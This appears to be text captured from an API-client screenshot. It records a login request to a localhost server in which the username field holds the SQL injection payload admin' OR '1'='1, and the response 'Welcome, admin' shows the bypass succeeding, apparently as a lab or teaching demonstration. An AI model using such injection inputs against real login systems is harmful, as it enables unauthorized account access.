 HTTP http://localhost:8080/api/login Save
POST http://localhost:8080/api/login
Params Authorization Headers (8) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description
username admin' OR '1'='1
password anything
Key Value Description
Body Cookies Headers (10) Test Results 200 OK • 3 ms • 325 B
Pretty Raw Preview Visualize Text
1 Welcome, admin